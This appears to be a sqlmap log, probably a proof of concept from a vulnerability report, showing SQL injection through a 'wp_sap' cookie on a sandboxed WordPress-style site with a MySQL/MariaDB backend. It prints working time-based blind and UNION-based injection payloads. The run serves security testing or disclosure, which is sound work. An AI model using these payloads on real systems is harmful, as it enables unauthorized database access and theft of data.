 other (potential) technique found
[18:09:07] [INFO] target URL appears to be UNION injectable with 11 columns
[18:09:12] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectab
le
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 181 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: wp_sap=["1650149780')) OR 1=2 AND (SELECT 1453 FROM (SELECT(SLEEP(5)))JZcJ)#"];
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x
716a6b7871,0x727578694942695956554d556e5471484846755479766e4d685a6f686d4a474f43546d6853464551,0x7162787671),NULL--
-#"];
---
[18:09:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:09:45] [INFO] fetched data logged to text files under '/home/coyote/.local/share/sqlmap/output/sandbox.local'
[*] ending @ 18:09:45 /2020-08-03/
Target: http://sandbox.local